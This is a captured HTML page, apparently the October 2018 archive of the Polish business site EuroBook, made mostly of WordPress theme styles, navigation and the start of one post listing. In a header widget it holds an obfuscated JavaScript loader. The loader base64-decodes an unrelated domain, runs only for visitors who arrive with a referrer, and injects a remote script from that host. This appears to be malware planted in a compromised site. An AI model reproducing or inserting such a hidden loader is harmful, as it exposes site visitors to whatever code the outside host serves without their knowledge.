

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurobook.pl/2018/10/
body_size: 127151
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>październik 2018 - EuroBook</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="październik 2018 - EuroBook" />
<meta property="og:url" content="https://eurobook.pl/2018/10/" />
<meta property="og:site_name" content="EuroBook" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://eurobook.pl/#organization","name":"EuroBook","url":"https://eurobook.pl","logo":{"@type":"ImageObject","@id":"https://eurobook.pl/#logo","url":"https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png","contentUrl":"https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png","caption":"EuroBook","inLanguage":"pl-PL","width":"718","height":"96"}},{"@type":"WebSite","@id":"https://eurobook.pl/#website","url":"https://eurobook.pl","name":"EuroBook","publisher":{"@id":"https://eurobook.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"CollectionPage","@id":"https://eurobook.pl/2018/10/#webpage","url":"https://eurobook.pl/2018/10/","name":"pa\u017adziernik 2018 - EuroBook","isPartOf":{"@id":"https://eurobook.pl/#website"},"inLanguage":"pl-PL"}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="EuroBook &raquo; Kanał z wpisami" href="https://eurobook.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="EuroBook &raquo; Kanał z komentarzami" href="https://eurobook.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://eurobook.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://eurobook.pl/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://eurobook.pl/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hardnews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eurobook.pl/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://eurobook.pl/wp-content/themes/covernews/style.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hardnews-css' href='https://eurobook.pl/wp-content/themes/hardnews/style.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://eurobook.pl/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://eurobook.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eurobook.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eurobook.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel="preload" href="https://eurobook.pl/wp-content/uploads/2020/05/cropped-pexels-photo-596815-1-1-2.jpeg" as="image">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-covernews wp-child-theme-hardnews everest-forms-no-js hfeed default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending header-image-default align-content-left aft-and">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
    <div class="top-masthead">

        <div class="container">
            <div class="row">
                                    <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                    <span class="topbar-date">
                                       1 lutego 2026                                    </span>

                        
                                            </div>
                                                    <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
                        <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://youtube.com/"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                    </div>
                            </div>
        </div>
    </div> <!--    Topbar Ends-->
<header id="masthead" class="site-header">
        <div class="masthead-banner data-bg" data-background="https://eurobook.pl/wp-content/uploads/2020/05/cropped-pexels-photo-596815-1-1-2.jpeg">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-branding">
                        <a href="https://eurobook.pl/" class="custom-logo-link" rel="home"><img width="718" height="96" src="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png" class="custom-logo" alt="EuroBook" decoding="async" fetchpriority="high" srcset="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png 718w, https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01-300x40.png 300w" sizes="(max-width: 718px) 100vw, 718px" loading="lazy" /></a>                            <p class="site-title font-family-1">
                                <a href="https://eurobook.pl/"
                                   rel="home">EuroBook</a>
                            </p>
                        
                                                    <p class="site-description">Wszystko o biznesie</p>
                                            </div>
                </div>
                <div class="col-md-12">
                            <div class="banner-promotions-wrapper">
                            <div class="promotion-section">
                    <a href="" target="_blank">
                                            </a>
                </div>
            
        </div>
        <!-- Trending line END -->
                <div class="banner-promotions-wrapper">
            <div class="promotion-section">
                <div id="custom_html-112" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
        </div>
                    </div>
            </div>
        </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
        <div class="container">
            <div class="row">
                <div class="kol-12">
                    <div class="navigation-container">



                        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                        </span>
                        <span class="af-mobile-site-title-wrap">
                            <a href="https://eurobook.pl/" class="custom-logo-link" rel="home"><img width="718" height="96" src="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png" class="custom-logo" alt="EuroBook" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png 718w, https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01-300x40.png 300w" sizes="(max-width: 718px) 100vw, 718px" loading="lazy" /></a>                            <p class="site-title font-family-1">
                                <a href="https://eurobook.pl/"
                                   rel="home">EuroBook</a>
                            </p>
                        </span>
                        <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://eurobook.pl/wiadomosci/">Wiadomości</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://eurobook.pl/bankowosc/">Bankowość</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://eurobook.pl/finanse/">Finanse</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://eurobook.pl/gospodarka/">Gospodarka</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://eurobook.pl/infrastruktura/">Infrastruktura</a></li>
</ul></div>
                        <div class="cart-search">

                            <div class="af-search-wrap">
                                <div class="search-overlay">
                                    <a href="#" title="Search" class="search-icon">
                                        <i class="fa fa-search"></i>
                                    </a>
                                    <div class="af-search-form">
                                        <form role="search" method="get" class="search-form" action="https://eurobook.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>
                </div>
            </div>
        </div>
    </nav>
</header>


</div>



    <div id="content" class="container">
    <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Bułka tarta" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://eurobook.pl/" rel="home" itemprop="item"><span itemprop="name">Dom</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://eurobook.pl/2018/" itemprop="item"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://eurobook.pl/2018/10/" itemprop="item"><span itemprop="name">październik</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
    <div class="section-block-upper row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main aft-archive-post">

                        
                            <header class="header-title-wrapper1">
                                <h1 class="page-title">Miesiąc: <span>październik 2018</span></h1>                            </header><!-- .header-title-wrapper -->
                            <div class="row">
                            <div id="aft-inner-row">
                            

        <article id="post-164" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-164 post type-post status-publish format-standard has-post-thumbnail hentry category-bankowosc"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://eurobook.pl/bezpieczny-jak-fundusz-pieniezny/"
            aria-label="Bezpieczny jak fundusz pieniężny">
